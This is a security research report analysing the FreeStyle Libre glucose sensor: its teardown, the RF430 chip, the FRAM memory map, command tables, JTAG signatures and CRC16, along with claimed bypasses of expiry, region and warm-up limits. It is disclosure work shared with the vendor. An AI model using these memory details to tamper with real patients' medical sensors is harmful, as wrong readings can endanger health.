# Security analysis of a Connected Glucose Sensor for Diabetes

Axelle Apvrille $^{\rm l}$  and Travis Goodspeed $^{\rm 2}$ 

1 aapvrille@fortinet.com, Fortinet  $^2$ travis@radiantmachines.com, Independent researcher

June 2020

# **Abstract**

Continuous Glucose Monitoring (CGM) or Flash Glucose Monitoring (FGM) systems significantly improve the quality of life of diabetic patients, saving them from the chore of pricking their finger several time a day, to check on their blood glucose level.

We analyze the security of the *Freestyle Libre sensor*. It is widely distributed: 1.5 million units sold across 46 countries<sup>[1](#page-0-0)</sup>. The sensor is attached to the patient's skin. Before first use, it must be *activated* during *1 hour* - this is a warm up period. Then, it can be used for *2 weeks*, after which the sensor *expires* and must be replaced. Those limits actually depend on the country, each sensor only being able to operate in a given geographical zone.

Despite the fact this IoT is quite well designed, we are able to bypass all of these limits:

- 1. Resurrect an expired sensor,
- 2. Kill a sensor before its normal end of life,
- 3. Modify the geographical zone,
- 4. Modify the warm up or expiration period.

The vendor has been notified [\[GA19,](#page-35-0) [AG20b\]](#page-34-0): those issues only affect sensors which are currently sold in several countries of Europe, but do not affect the new version of sensors, FreeStyle Libre 2, which already ship in the US.

While we demonstrate security vulnerabilities exist on this glucose sensor, we analyze threats, impact and likeliness and show the sensor is not the weakest link in that case. Higher risks come from infection of the patient's smartphone. We identify several malware which abuse diabetes management or advice applications.

#### **Context**

This research was done as **ongoing effort to evaluate cybersecurity risks on medical devices**: what risks do patient face when they use medical IoT? What are the weakest points? How can we secure the devices and/or the network infrastructure around them? We condemn any illegal use of medical devices.

<span id="page-0-0"></span><sup>1</sup> vendor figures

#### $\mathbb{A}$ Test conditions

We picked *Freestyle Libre* for no particular reason, except it was widely deployed (we know some people that use it) and relatively cheap. For increased health safety, **all our experiments were conducted in our lab detached from human body**, and in several cases, on *expired* sensors. Finally, our research was performed **without any insider information** and without sponsoring from the manufacturer. This report is in no way official vendor documentation but a researcher report and may include a few inaccurate details.

# **Contents**





# <span id="page-1-0"></span>**1 Security Risks**

Table [1](#page-2-0) summarizes security risks when using a 15 glucose sensor connected to a smartphone.

<span id="page-2-0"></span>

*Table 1: Summary of risks when using a glucose sensor connected to a smartphone. Most attacks require the sensor to be withing NFC distance to the attacker ("proximity"). The easiest attacks involve malware and are independent of the CGM.*

#### Where do the highest security risks come from?

 $\mathbb{A}$ 

The highest risks do not come from attacks on the sensor, but from schemes involving **malicious applications or attacks on the smartphone**.

We found several malicious apps faking or abusing diabetes apps [\[Apv20a,](#page-34-1) [Apv20b\]](#page-34-2) see Figures [1](#page-3-0) and [2.](#page-4-5)

The scenario where an old glucose sensor is resurrected and sold on the black market may seem far fetched in countries with good and affordable healthcare. Unfortunately, in poor countries or countries with expensive healthcare, the risk is real. Given the fact we find numerous cheap medicine to cope with diabetes on the Dark Net: insulin supplements, fast acting insulin, hormones, insulin syringes, and even organs... [\[AL19\]](#page-34-3), finding an old resurrected glucose sensor is plausible. However, the resellers will face a packaging issue: there is no easy way to to re-insert a sensor which has been removed: replace the glue, clean the sensor and find a way to re-insert the sensor on the body (the inserter the sensor comes with is single-use).

Some of the scenarios we list have potential impact on patient's health: wrong doses of insulin can cause a life-threatening situation. While the risk is not deniable, we must moderate it: glucose sensors do not inject insulin, they only report a level of glucose, and [\[Tur15\]](#page-37-0) only reports relatively few deaths (100 in 17 years) due to wrong glucose measures. Medical staff is trained to check glucose level from blood tests, and won't rely on CGM readings. People with diabetes will double check any strange reading. So, basically, the scenario will mostly affect parents who remotely monitor their child's diabetes, or elder-lies (but probably they won't be using a connected glucose sensor?). So, fortunately, in There are several technical solutions: Trusted UI,

most cases, the attack scenarios will only *complicate* lives of diabetic patients, without *threatening* it.

If we parse the list of attack scenarios, we notice that attacks which involve the glucose sensor are the most difficult to set up, and they don't have higher impact than other. Reciprocally, attacks which target the patient's *smartphone* are far easier (e.g with a generic ransomware) and efficient.

<span id="page-3-0"></span>

*Figure 1: This malware sends a SMS message to a premium phone number. Detected as Android/FakePlayer.X!tr*



How can we protect a smartphone today?

<span id="page-4-5"></span>

*Figure 2: Prank that displays a fake glucose level. While this is intended as a joke, it may confuse the victim. Detected as Riskware/BloodPrank!Android*

secure VMs, Anti Virus etc. The first two are not fully mature for smartphones. The last one, anti-viruses, still needs to be improved and more widely deployed.

### <span id="page-4-0"></span>**2 Hardware**

#### <span id="page-4-1"></span>**2.1 Unboxing**

See Figure [3.](#page-4-6)

<span id="page-4-6"></span>

*Figure 3: Unboxing: the sensor comes in 2 parts. On the left, the gray applicator contains the electronic board. On the right, we have the enzyme sensor in a sterile package*

#### <span id="page-4-2"></span>**2.2 Tear down**

Tear down of the sensor: [\[Lan18,](#page-36-0) [lig17\]](#page-36-1) [\[Ilk14,](#page-36-2) [Hum17,](#page-35-1) [Juv17\]](#page-36-3).

They usually experienced difficulties to open the sensor without damaging it. The solution is to unclip the enzyme part, and then put a blade in the middle of the case (see Figure [4\)](#page-5-0).

#### <span id="page-4-3"></span>**2.3 Enzyme sensor**

There is a wired **glucose enzyme sensor** with 3 electrodes (working, reference and auxiliary) [\[Ilk14\]](#page-36-2) and contacts. A filament is covered with *glucose oxidase* (GOx) [\[Tho17\]](#page-37-1), and enveloped in a semi-permeable membrane. When placed under the skin, it reacts with interstitial tissue and causes an electric signal, which is sent along to pins ADC0 and TST1 of the RF430 TAL chip (see Section [2.4\)](#page-4-4). The sensor is calibrated at factory  $[BBC + 15]$  $[BBC + 15]$ .

#### <span id="page-4-4"></span>**2.4 PCB**

- 1. A Texas Instruments chip marked, *RF430 TAL152H TI 79I CKK8 F*, handles NFC commands
- 2. A Temperature sensor. Measures temperature at the sensing site [\[Inc13\]](#page-36-4). Knowing the temperature is important to adjust GOx enzyme sensor readings, because they are sen-sitive to temperature. [\[Van\]](#page-37-2) mentions there is a board thermistor above a skin thermistor, used to compute a gradient between the board and the outside world.
- 3. A NFC antenna provides power and signal to the TI chip.
- 4. A battery. Although the TI chip runs on low power consumption, we assume the battery helps make the readings more reliable.

<span id="page-5-0"></span>

*Figure 4: The different parts of the sensor: a white cover, a PCB board (section [2.4\)](#page-4-4), an enzyme sensor (section [2.3\)](#page-4-3) and a top translucent cover*

<span id="page-5-2"></span><span id="page-5-1"></span>

*Figure 5: Close up on the enzyme sensor*

<span id="page-6-1"></span>

*Figure 7: Pin assignment of RF 430 TAL, not totally certain but deduced from [\[Ins14b\]](#page-36-5)*

**RF 430 TAL is not publicly available**, and no public documentation either. We assume it is a custom version developed for FreeStyle Libre sensors.

We find public documentation of a similar chip, RF430 FRL [\[Ins14b\]](#page-36-5).

According to the terminology,

- RF is processor family,
- 430 indicates the 430 MCU platform,
- TAL is the device type: this is a *custom* version,
- 152 is device designation,
- H means wireless technology.

The chip consists of:

- A 16-bit **MSP430** RISC microcontroller. There is a 4-wire JTAG (TMS, TCK, TDI, TDO). See block diagram 4.1 of [\[Ins14b\]](#page-36-5). 14 bit ADC.
- A Texas Instruments *Tag-It HF-I transponder* [\[Ins15\]](#page-36-6), which supports NFC ISO 15693 and operates at 13.56 Mhz.
- **Ferro-electric RAM** (FRAM). Non volatile memory for storage of program code or user

<span id="page-6-0"></span>

| <b>Address</b>     | Memory<br>type | <b>Block</b><br>number | <b>Contents</b>                                                                |
|--------------------|----------------|------------------------|--------------------------------------------------------------------------------|
| $0800 - ?$         | <b>FRAM</b>    |                        | Manufacturer data<br>section (NFC UID,<br>DSFID, AFI, IC)<br>and serial number |
| 1C00 - 2BFF        | <b>SRAM</b>    | $0600 - ?$             |                                                                                |
| 4400 - 63FF        | <b>ROM</b>     |                        | Code for custom<br>NFC commands                                                |
| <b>F860 - FFFF</b> | <b>FRAM</b>    | $00 - F3$              | Application data:<br>glucose measures<br>etc.                                  |

*Table 2: Memories and their addressing. Italic means uncertain.*

data [\[GA20b\]](#page-35-3). For 152H, we have 2KB of FRAM and 512 bytes of SRAM. FRAM can be programmed through JTAG port. See Table [2.](#page-6-0)

# <span id="page-7-0"></span>**3 Firmware**

Part of this work has been presented at [\[AG19,](#page-34-4) [AG20a\]](#page-34-5).

### <span id="page-7-1"></span>**3.1 FRAM Application data memory map**

<span id="page-7-6"></span>

| Section                  | Begin                         | End         |
|--------------------------|-------------------------------|-------------|
| <b>Activation blocks</b> | F860                          | F877        |
| Glucose records          | F878                          | F99F        |
| Sensor region            | F <sub>9</sub> A <sub>0</sub> | <b>F9B7</b> |
| Commands                 | <b>F9B8</b>                   | <b>FFCF</b> |
| Footer                   | FFD <sub>0</sub>              | FFF7        |

*Table 3: Application data section addresses*

Code to read FRAM application data memory dumps is available at [\[Apv20c\]](#page-35-4). The tool typically reads NFC memory dumps from Proxmark readers, and outputs description such as Figure [9.](#page-8-2)

#### <span id="page-7-2"></span>**3.1.1 Activation section**

See Table [4](#page-7-4) for contents of the activation section.

<span id="page-7-5"></span>

Value Stage of life

<span id="page-7-4"></span>

*Table 4: Details of the Activation blocks section*

# <span id="page-7-7"></span>*value (hexadecimal value). The third column is the byte offset from 0xF860.*

#### <span id="page-7-3"></span>**3.1.2 Glucose records section**

• CRC16 (section [3.2\)](#page-9-1) is computed over all remaining record bytes (F87A-F99F).

<span id="page-8-3"></span>

*Figure 8: Layout of the Glucose Records section*

- Trend and history records are **6-byte** records.
- There is a **table of 16 trend records**, for the last 16 minutes. Once the table is full, a new history record entry is written, and trend records are overwritten.
- There is a **table of 32 history records**, for the last 16-528 minutes (approximately 8.5 hours).
- The current trend record entry is marked by an **index** in the table: this is the trend index. Same for the history record table.
- The **wear time** keeps track of the number of *minutes* since the sensor was activated. Overwriting this field is not sufficient to resurrect an expired sensor - see sections [3.1.1](#page-7-2) and [5.2.6.](#page-18-1)

<span id="page-8-2"></span>

*Figure 9: Fields of the Glucose Records section, highlighted by* readdump *[\[Apv20c\]](#page-35-4)*

The precise meaning of all 6 bytes of glucose records (trend or history) is yet unclear. [\[Bau19\]](#page-35-5) uses only 2 bytes out of the 6:

```
private float glucoseReading(int val) {
         // ((0x4531 & 0xFFF) / 6) - 37;int bitmask = 0x0FFF;
         return Float.valueOf(
         Float.valueOf((val & bitmask)
            (6) - 37;
}
```
#### $\bigwedge$ Known issue

Blocks 0x00 to 0xf3 are **readable by anyone** with a NFC reader. **No authentication or protection mechanism**. This issue has been known for long [\[Grü19\]](#page-35-6) and we confirm.

#### <span id="page-8-0"></span>**3.1.3 Sensor region section**

- F9A0-F9A1. CRC16 (see section [3.2\)](#page-9-1) of remaining sensor section bytes.
- F9A2-F9A3. Sensor region. See Table [7.](#page-9-2)
- F9A4-F9B7. Unknown.

#### <span id="page-8-1"></span>**3.1.4 Commands section**

• F9B8-F9B9. CRC16 (see section [3.2\)](#page-9-1) of remaining code section bytes.

<span id="page-9-2"></span>

*Table 7: Sensor region codes. Without hacking, sensors can only work with the mobile app of their region, and the geographic region defines the activation and expiration length.*

- F9BA-FFA3. Code for custom commands. The address of commands is provided in the enabled/disabled commands table.
- FFA4-FFAF. Disabled commands table.
- FFB0-FFC7. Enabled commands table.
- FFC8-FFCB. JTAG signature. 00 00 00 00 means unlocked.
- FFCC-FFCF. Loader signature FF FF FF FF means locked.

<span id="page-9-3"></span>**Command tables** Application data contains two command tables: one to list disabled commands, and another one for enabled commands. Command tables begin and end with the magic bytes AB AB. Then each entry consists of:

- **Address** of the code for this command 2 bytes
- NFC **command identifier**. 2 bytes.

The block below shows the 2 tables. First, the disabled commands table, for instance with E2 at FB4A. Then, the enabled commands table, for example with A3 at FBCA.



The *Raw Read* A3 command is useful to dump the firmware, and is used in our Android app [\[GA20a\]](#page-35-7).

The *Get Patch Info* A1 returns the caller the sensor's region and product family (Example: 00 DF 00 00 rr 00 00 where rr is the region code).

#### <span id="page-9-0"></span>**3.1.5 Footer section**

- FFD0-FFD1. CRC length, so should always be 2000.
- FFD2-FFD3. CRC16.
- FFD4-FFE1. Reserved.
- FFE0-FFF7. Interrupt table. [\[Van17\]](#page-37-3) provides several hints for the meanings:
	- **–** FFE2-FFE3 RFPMM
	- **–** FFE4-FFE5. IO port P1 in FRL
	- **–** FFE6-FFE7. Sigma delta ADL in FRL
	- **–** FFE8-FFE9. eUSCIB
	- **–** FFEA-FFEB. RF13M module
	- **–** FFEC-FFED. Watchdog interval timer in FRL
	- **–** FFF0-FFF1. Device specific timer
	- **–** FFF2-FFF3. User NMI
	- **–** FFF4-FFF5. Non maskable interrupts.
	- **–** FFF6-FFF7. Reset interrupt vector (50DA)

#### <span id="page-9-1"></span>**3.2 CRC16**

Several sections of application data are protected by a CRC16 (see Table [10\)](#page-11-2). The CRC16 is located at the beginning of the section.

The assembly for CRC computation routine uses the onboard CRC chip, which is described in chapter 7 of [\[Ins14a\]](#page-36-7).

